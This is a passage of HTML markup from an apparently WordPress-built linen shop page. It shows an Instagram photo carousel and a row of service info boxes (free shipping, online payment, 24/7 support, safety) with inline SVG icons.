l,&quot;_border_hover_color&quot;:null,&quot;_border_radius_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_box_shadow_hover_box_shadow_type&quot;:&quot;&quot;,&quot;_box_shadow_hover_box_shadow&quot;:null,&quot;_box_shadow_hover_box_shadow_position&quot;:null,&quot;_border_hover_transition&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_mask_switch&quot;:&quot;&quot;,&quot;_mask_shape&quot;:null,&quot;_mask_image&quot;:null,&quot;_mask_notice&quot;:null,&quot;_mask_size&quot;:null,&quot;_mask_size_tablet&quot;:null,&quot;_mask_size_mobile&quot;:null,&quot;_mask_size_scale&quot;:null,&quot;_mask_size_scale_tablet&quot;:null,&quot;_mask_size_scale_mobile&quot;:null,&quot;_mask_position&quot;:null,&quot;_mask_position_tablet&quot;:null,&quot;_mask_position_mobile&quot;:null,&quot;_mask_position_x&quot;:null,&quot;_mask_position_x_tablet&quot;:null,&quot;_mask_position_x_mobile&quot;:null,&quot;_mask_position_y&quot;:null,&quot;_mask_position_y_tablet&quot;:null,&quot;_mask_position_y_mobile&quot;:null,&quot;_mask_repeat&quot;:null,&quot;_mask_repeat_tablet&quot;:null,&quot;_mask_repeat_mobile&quot;:null,&quot;hide_desktop&quot;:&quot;&quot;,&quot;hide_tablet&quot;:&quot;&quot;,&quot;hide_mobile&quot;:&quot;&quot;}" data-username="veetraglinen" class="instagram-pics instagram-widget data-source-images instagram-slider wd-carousel-container wd-carousel-spacing-10" data-owl-carousel data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="5" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
							
				<div class=" owl-carousel owl-items-lg-5 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386350499_304448642327929_7849644443066396543_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/386350499_304448642327929_7849644443066396543_n.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/386350499_304448642327929_7849644443066396543_n-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>8786</span></span>
										<span class="instagram-comments"><span>793</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1800" src="https://veetraglinen.com/wp-content/uploads/2023/01/369275102_7390267194336100_8659820476450135739_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/369275102_7390267194336100_8659820476450135739_n.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/369275102_7390267194336100_8659820476450135739_n-240x300.jpg 240w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>8179</span></span>
										<span class="instagram-comments"><span>504</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386303524_1510534083041973_44815317549597148_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/386303524_1510534083041973_44815317549597148_n.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/386303524_1510534083041973_44815317549597148_n-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>1894</span></span>
										<span class="instagram-comments"><span>143</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386359743_294281096706883_443195209453346830_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>1357</span></span>
										<span class="instagram-comments"><span>164</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/387265684_828704712329940_4269946838282179140_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/387265684_828704712329940_4269946838282179140_n-1.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/387265684_828704712329940_4269946838282179140_n-1-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>6767</span></span>
										<span class="instagram-comments"><span>532</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386327122_3746582255628340_4283066474605821917_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/386327122_3746582255628340_4283066474605821917_n-1.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/386327122_3746582255628340_4283066474605821917_n-1-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>3076</span></span>
										<span class="instagram-comments"><span>92</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386359299_1315105152707643_7570813634524245300_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>2078</span></span>
										<span class="instagram-comments"><span>651</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1050" height="1050" src="https://veetraglinen.com/wp-content/uploads/2023/01/370868234_9926987914043039_2146659617796210830_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/370868234_9926987914043039_2146659617796210830_n.jpg 1050w, https://veetraglinen.com/wp-content/uploads/2023/01/370868234_9926987914043039_2146659617796210830_n-300x300.jpg 300w" sizes="(max-width: 1050px) 100vw, 1050px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>8753</span></span>
										<span class="instagram-comments"><span>791</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1080" height="1080" src="https://veetraglinen.com/wp-content/uploads/2023/01/372367117_613800647592737_6983175124952513993_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>8819</span></span>
										<span class="instagram-comments"><span>601</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1080" height="1080" src="https://veetraglinen.com/wp-content/uploads/2023/01/371164326_1236751090322820_2863775579880991520_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/371164326_1236751090322820_2863775579880991520_n.jpg 1080w, https://veetraglinen.com/wp-content/uploads/2023/01/371164326_1236751090322820_2863775579880991520_n-300x300.jpg 300w" sizes="(max-width: 1080px) 100vw, 1080px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>8891</span></span>
										<span class="instagram-comments"><span>758</span></span>
									</div>
															</div>
						</div>
									</div>
			
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-64f3f035 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64f3f035" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7b8d287c" data-id="7b8d287c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7086e9c4 elementor-widget elementor-widget-wd_infobox" data-id="7086e9c4" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-dark box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg id="svg-8303" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 511.6 324" style="enable-background:new 0 0 511.6 324"><path d="M503.3 149.6c-5.3-6.3-12.7-10.6-20.9-12l-3.9-53.1c3.9 0 7.1-2.8 7.8-6.6l1.5-8.6c1.7-8.8-.5-17.9-6.2-24.8-5.5-6.6-13.6-10.2-22.8-10.2H400l2.9-16.3c.8-4.5-.3-9.1-3.2-12.6C396.8 2 392.5 0 388 .1H98.4c-8.8.2-16.3 6.5-17.9 15.2L54.9 160.6c-.8 4.3 2 8.5 6.4 9.4s8.5-2 9.4-6.4v-.2L96.3 18c.3-1 1.1-1.8 2.2-1.9H387l-25.5 144.6c-.8 4.4 2.1 8.5 6.5 9.3s8.5-2.1 9.3-6.5l1.8-10.5h95.8c6.6 0 12.3 2.5 16.1 7 2.6 3.2 4.2 7.1 4.5 11.2h-26.6c-3.9 0-7.2 2.8-7.9 6.6l-3 17.1c-1.3 6.6.4 13.5 4.7 18.7 4.3 5 10.6 7.9 17.3 7.8h7.5l-6.2 35.3h-21.1c-1.4-7-4.5-13.6-9.1-19.1-8.2-9.8-20.3-15.2-33.9-15.2-22 0-43.2 14.4-53.1 34.2h-3.2l10.4-59c.8-4.4-2.1-8.5-6.5-9.3s-8.5 2.1-9.3 6.5l-10.9 61.8H196.3c-1.4-7-4.5-13.6-9.1-19.1-8.2-9.8-20.3-15.2-33.9-15.2-22 0-43.2 14.4-53.1 34.2H54.3l3.2-18.2h36c4.4 0 8-3.6 8-8s-3.6-8-8-8H8c-4.4 0-8 3.6-8 8s3.6 8 8 8h33.2l-2.9 16.3c-.8 4.5.3 9.1 3.2 12.6 2.9 3.4 7.2 5.4 11.7 5.3H95c-2.2 13.6 1.1 26.4 9.3 36.2 8.2 9.8 20.2 15.2 33.9 15.2 27.3 0 53.3-22.2 58.1-49.4.1-.6.2-1.3.3-1.9h162.2c-2.2 13.6 1.1 26.4 9.3 36.2 8.2 9.8 20.3 15.2 33.9 15.2 27.3 0 53.3-22.2 58.1-49.4.1-.6.2-1.3.3-1.9H488c3.9 0 7.2-2.8 7.9-6.6l15.1-85.5c2-11.7-.7-22.7-7.7-31zm-121.4-12.7l9.2-52.4h71.3l3.9 52.4h-84.4zM472 66.5l-.3 1.9H394l3.2-18.2h61.6c4-.2 7.9 1.5 10.5 4.5 2.6 3.1 3.5 7.3 2.7 11.8zM180.6 271.8c-3.5 19.9-22.5 36.1-42.4 36.1-8.9 0-16.6-3.3-21.7-9.4-5.2-6.3-7.2-14.8-5.6-23.9 3.5-19.9 22.5-36.1 42.4-36.1 8.9 0 16.6 3.4 21.7 9.4 5.2 6.2 7.2 14.7 5.6 23.9zm263.8 0c-3.5 19.9-22.5 36.1-42.4 36.1-8.9 0-16.6-3.3-21.7-9.4-5.2-6.3-7.2-14.8-5.6-23.9 3.5-19.9 22.5-36.1 42.4-36.1 8.9 0 16.6 3.4 21.7 9.4 5.2 6.2 7.2 14.7 5.6 23.9zm45.9-66.5h-10.4c-1.9.1-3.7-.6-5-2.1-1.2-1.6-1.7-3.7-1.2-5.6l1.8-10.5h17.9l-3.1 18.2zM158.9 262c-2.9-3.4-7.2-5.4-11.7-5.3-8.8.2-16.3 6.5-17.9 15.2-.8 4.5.3 9.1 3.2 12.6 2.9 3.4 7.2 5.4 11.7 5.3 8.8-.2 16.3-6.5 17.9-15.2.9-4.5-.3-9.1-3.2-12.6zm263.9 0c-2.9-3.4-7.2-5.4-11.7-5.3-8.8.2-16.3 6.5-17.9 15.2-.8 4.5.3 9.1 3.2 12.6 2.9 3.4 7.2 5.4 11.7 5.3 8.8-.2 16.3-6.5 17.9-15.2.9-4.5-.3-9.1-3.2-12.6zm-99.7-39.6H221.6c-4.4 0-8 3.6-8 8s3.6 8 8 8h101.5c4.4 0 8-3.6 8-8s-3.5-8-8-8zm-144.2-34.2H31.1c-4.4 0-8 3.7-7.9 8.1 0 4.4 3.6 7.9 7.9 7.9h147.8c4.4 0 8-3.7 7.9-8.1 0-4.3-3.5-7.9-7.9-7.9z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								FREE SHIPPING						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Carrier information</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-79c961c4" data-id="79c961c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5fb60c9a elementor-widget elementor-widget-wd_infobox" data-id="5fb60c9a" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg id="svg-1963" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 512 375" style="enable-background:new 0 0 512 375"><path d="M418.5 0H25.1C11.3 0 0 11.2 0 25.1v256.4c0 13.9 11.3 25.1 25.1 25.1h248c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1H25.1c-5 0-9.1-4.1-9.1-9.1V25.1c0-5 4.1-9.1 9.1-9.1h393.4c5 0 9.1 4.1 9.1 9.1v111.1c0 4.4 3.6 8 8 8s8-3.6 8-8V25.1c0-13.9-11.3-25.1-25.1-25.1zm-17.1 153.8c-61.1 0-110.6 49.6-110.5 110.6S340.4 375 401.5 375 512 325.5 512 264.4c-.1-61-49.6-110.5-110.6-110.6zm0 205.2c-52.2 0-94.5-42.4-94.5-94.6s42.4-94.5 94.6-94.5 94.5 42.4 94.5 94.6c-.1 52.1-42.4 94.4-94.6 94.5zM136.3 59.8H67.9c-9.1 0-16.6 7.4-16.6 16.6v51.3c0 9.1 7.4 16.6 16.6 16.6h68.4c9.1 0 16.6-7.4 16.6-16.6V76.4c-.1-9.2-7.5-16.6-16.6-16.6zm-50.8 68.4H67.9c-.3 0-.5-.2-.5-.5V76.4c0-.3.2-.5.5-.5h17.6v52.3zm51.3-.5c0 .3-.2.5-.5.5h-34.7V110h9.1c4.4 0 8-3.6 8-8s-3.6-8-8-8h-9.1V75.9h34.7c.3 0 .5.2.5.5v51.3zm209-76.4c-9.1 0-18 2.7-25.6 7.7-21.4-14.2-50.2-8.4-64.4 13s-8.4 50.2 13 64.4c15.6 10.3 35.8 10.3 51.4 0 21.4 14.2 50.2 8.3 64.4-13.1 14.2-21.4 8.3-50.2-13.1-64.4-7.6-4.9-16.6-7.6-25.7-7.6zM308.1 125c-15 7.5-33.3 1.4-40.9-13.6s-1.4-33.3 13.6-40.9a30.5 30.5 0 0 1 27.3 0 46.378 46.378 0 0 0 0 54.5zm37.7 3.2c-4.7 0-9.4-1.1-13.6-3.2 5.8-7.9 8.8-17.4 8.8-27.2 0-4.4-3.6-8-8-8s-8 3.6-8 8c0 5.8-1.7 11.5-4.8 16.4-9.1-14.2-4.9-33 9.3-42.1 14.2-9.1 33-4.9 42.1 9.3s4.9 33-9.3 42.1c-5 3-10.7 4.7-16.5 4.7zM127.7 188H59.3c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h68.6c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm136.9 51.3H59.3c-4.4 0-8 3.6-8 8s3.6 8 8 8h205.2c4.4 0 8-3.6 8-8 .1-4.4-3.5-8-7.9-8zM230.4 188H162c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h68.6c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm51.3 0h-17.1c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h17.3c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm185.2 36.6c-3.1-3.1-8.2-3.1-11.3 0l-71.3 71.3-37.1-37.1c-3.2-3.1-8.2-3.1-11.3.1-3.1 3.1-3.1 8.1 0 11.2l42.8 42.7c3.1 3.1 8.2 3.1 11.3 0l77-76.9c3-3.1 3-8.2-.1-11.3z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								ONLINE PAYMENT						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Payment methods</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3523ebc5" data-id="3523ebc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5584a905 elementor-widget elementor-widget-wd_infobox" data-id="5584a905" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-2541" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 312 459.9" style="enable-background:new 0 0 312 459.9"><path d="M290.9 350.6l-77.6-32.3c-3.4-1.4-5.7-4.8-5.7-8.5v-16.5l14.5-8.1c12.4-6.9 20.6-19.5 21.9-33.7v-.4h7.6c14.1 0 25.5-11.4 25.5-25.5v-15.7c2.3-5.5 8.7-23.2 8.7-47.6 0-33.6-13.3-65.8-37.2-89.5-9.1-9.1-19.4-16.8-30.8-22.8-.4-27.6-28-50-61.9-50s-61.6 22.4-62 50c-11.3 6-21.7 13.7-30.8 22.8-23.7 23.7-37.1 55.9-37 89.5 0 24.4 6.4 42.1 8.7 47.6v15.7c0 14.1 11.4 25.5 25.5 25.6h7.6v.4c1.3 14.2 9.5 26.8 21.9 33.7l14.5 8.1v16.5c0 3.7-2.2 7.1-5.7 8.5L21 350.7c-12.7 5.2-21 17.6-21 31.5v52.2c0 14.1 11.4 25.5 25.5 25.6h260.9c14.1 0 25.5-11.4 25.5-25.6v-52.2c.1-13.9-8.2-26.3-21-31.6zm-30-125c0 5.1-4.1 9.2-9.2 9.2h-6.1l3.3-35.9h2.8c5.1 0 9.2 4.1 9.2 9.2v17.5zM156 16.3c21.4 0 39.3 11.1 44.3 25.9-28.7-9.9-59.9-9.9-88.6 0 5-14.8 22.9-25.9 44.3-25.9zM60.3 234.8c-5.1 0-9.2-4.1-9.2-9.2v-17.4c0-5.1 4.1-9.2 9.2-9.2h2.8l3.3 35.9-6.1-.1zm37.5 36.1c-7.7-4.3-12.8-12.1-13.6-20.9L78 181.7c17.2-.2 34.4-2 51.2-5.5 44.7-9.3 81.2-29.5 105.5-58.5 2.9-3.5 2.4-8.6-1-11.5-3.5-2.9-8.6-2.4-11.5 1-53 63.3-151.3 58.1-152.7 58-4.5-.3-8.3 3-8.7 7.5v1.4l.8 8.5h-1.3c-5.5 0-10.8 1.8-15.2 5.1-1.8-8.4-2.7-16.9-2.7-25.4 0-29.3 11.6-57.4 32.4-78C96.1 62.9 125 51.1 156 51.1s59.9 11.8 81.2 33.2c20.8 20.7 32.4 48.7 32.4 78 0 8.5-.9 17.1-2.7 25.4-4.4-3.3-9.7-5.1-15.2-5.1h-1.4l.8-8.5c.2-2.4-.6-4.8-2.4-6.5l-17.4-17.4c-3.3-3.1-8.4-2.9-11.5.4-2.9 3.1-2.9 8 0 11.2l14.7 14.7-5.8 63.9C222 246.3 200.9 261 156 261c-4.5.1-8.1 3.7-8.1 8.2 0 4.4 3.6 8 8.1 8.1 31.2 0 52.6-6.5 66.4-13.4-2.2 2.9-5 5.3-8.2 7.1l-45.3 25.2c-8 4.5-17.8 4.5-25.9 0l-45.2-25.3zm7.1 62.4c9.5-4 15.7-13.3 15.7-23.6v-7.4l14.5 8c13 7.3 28.8 7.3 41.7 0l14.5-8v7.4c0 10.3 6.2 19.6 15.7 23.6l8.6 3.6c-15.3 17.8-30.1 26.6-40.1 30.9-11.1 4.8-18.7 5.2-19.5 5.2s-8.4-.4-19.5-5.2c-10-4.3-24.8-13.1-40.1-30.9l8.5-3.6zM52.2 443.6H25.5c-5.1 0-9.2-4.1-9.2-9.2v-52.2c0-2.2.4-4.4 1.2-6.4l28 22.4c4.3 3.4 6.7 8.6 6.7 14v31.4zm191.3-31.5v31.5h-175v-31.5c0-10.4-4.7-20.3-12.9-26.7l-25.9-20.7 50.9-21.2c26.9 33.2 54 42.4 67.2 44.9V416c0 4.5 3.7 8.2 8.2 8.2s8.2-3.7 8.2-8.2v-27.6c13.2-2.5 40.3-11.7 67.2-44.9l50.9 21.2-25.9 20.7c-8.2 6.4-12.9 16.3-12.9 26.7zm52.2 22.3c0 5.1-4.1 9.2-9.2 9.2h-26.6v-31.5c0-5.5 2.5-10.6 6.7-14l28-22.4c.8 2.1 1.2 4.2 1.2 6.4l-.1 52.3zM145.9 204.7c-3.9-8.1-13.3-13.3-23.9-13.3s-20 5.2-23.9 13.3c-2 4-.3 8.9 3.7 10.9s8.9.3 10.9-3.7c0 0 0-.1.1-.1 1-2 4.5-4.1 9.2-4.1s8.3 2.1 9.2 4.1c1.9 4.1 6.8 5.8 10.8 3.9 4.1-1.9 5.8-6.8 3.9-10.8.1-.1.1-.2 0-.2zm68 0c-3.9-8.1-13.3-13.3-23.9-13.3s-20 5.2-23.9 13.3c-2 4-.3 8.9 3.7 10.9s8.9.3 10.9-3.7c0 0 0-.1.1-.1 1-2 4.5-4.1 9.2-4.1s8.3 2.1 9.2 4.1c1.9 4.1 6.8 5.8 10.9 3.9 4.1-1.9 5.8-6.8 3.8-11z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								24/7 SUPPORT						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Unlimited help desk</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7f9454a7" data-id="7f9454a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-45cf763c elementor-widget elementor-widget-wd_infobox" data-id="45cf763c" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-4339" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 34 40" style="enable-background:new 0 0 34 40"><path d="M33.4 6.9c-5.6-1.6-11-3.8-15.9-6.8-.3-.2-.6-.2-.9 0-5 3-10.4 5.3-15.9 6.8-.4.1-.7.4-.7.8v8.6c-.1 6.8 2.6 13.3 7.5 18.1 3.7 3.6 8 5.6 9.5 5.6s5.8-2 9.5-5.6c4.9-4.7 7.6-11.3 7.5-18.1V7.7c0-.4-.3-.7-.6-.8zm-1.1 9.4c.1 6.3-2.4 12.4-7 16.9-3.6 3.6-7.5 5.1-8.3 5.1s-4.7-1.6-8.3-5.1c-4.5-4.4-7.1-10.5-7-16.9v-8C7 6.8 12.2 4.6 17 1.8c4.8 2.8 10 5 15.3 6.5v8zm-21 2c-1.1-1.1-2.8-1.1-3.9 0s-1.1 2.8 0 3.9l4.9 5c1.1 1.1 2.8 1.1 3.9 0l10.3-10.4c1.1-1.1 1.1-2.8 0-3.9s-2.8-1.1-3.8 0l-8.4 8.4-3-3zM23.9 14c.4-.4 1.1-.4 1.5 0s.4 1.1 0 1.5L15 25.9c-.2.2-.5.3-.7.3-.3 0-.6-.1-.8-.3l-4.9-5c-.4-.4-.4-1.1 0-1.5s1.1-.4 1.5 0l3.6 3.6c.3.3.8.3 1.2 0l9-9z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								100% SAFE						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>View our benefits</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4b49926f elementor-hidden-tablet elementor-hidden-mobile" data-id="4b49926f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-677f57d6 elementor-widget elementor-widget-wd_infobox" data-id="677f57d6" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-3485" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40"><path d="M32.3 12.1L20.9 5.8c-.6-.3-1.3-.3-1.8 0L7.7 12.1c-.6.3-1 1-1 1.7v12.5c0 .7.4 1.3 1 1.7l11.4 6.3c.6.3 1.3.3 1.8 0L32.3 28c.6-.3 1-1 1-1.7V13.7c0-.7-.4-1.3-1-1.6zm-12.5-5c.1-.1.2-.1.3 0l4.5 2.5-11 6.1L9 13.1l10.8-6zm-.6 25.4l-10.8-6c-.1-.1-.2-.2-.2-.3V14.4l5.1 2.9 5.9 3.3v11.9zm-3.8-15.9l11-6.1 4.7 2.6-11 6.1-4.7-2.6zm16.3 9.7c0 .1-.1.2-.2.3l-10.8 6v-12l10.9-6.1.1 11.8zm-17.2-6.4l-4.1-2.3c-.2-.1-.5-.1-.8 0-.2.1-.4.4-.4.7v3.3c0 .3.2.5.4.7l4.1 2.3c.1.1.2.1.4.1.1 0 .3 0 .4-.1.2-.1.4-.4.4-.7v-3.3c0-.3-.1-.6-.4-.7zm-1.1 2.6l-2.6-1.4v-1.5l2.6 1.4v1.5zm4.4 5.6L15.7 27c-.4-.2-.9-.1-1.1.3s-.1.9.3 1.1l2.1 1.1c.1.1.2.1.4.1.4 0 .8-.4.8-.8 0-.3-.2-.5-.4-.7zM36.4 8.5L37.8 7c.3-.3.3-.8 0-1.1-.1-.1-.3-.2-.6-.2h-3.9c-.4 0-.8.3-.8.8v3.9c0 .3.2.6.5.7.1 0 .2.1.3.1.2 0 .4-.1.6-.2l1.3-1.3c5.7 8.4 3.6 19.9-4.8 25.6-5.2 3.6-11.9 4.2-17.7 1.7-.4-.2-.9 0-1 .4-.2.4 0 .8.4 1 2.5 1.1 5.2 1.6 7.9 1.6 11 0 20-8.9 20-20 0-4.1-1.3-8.1-3.6-11.5zm-26 27.3c-.4-.3-.8-.2-1.1.2-.2.4-.1.8.3 1.1.1.1.3.1.4.1.3 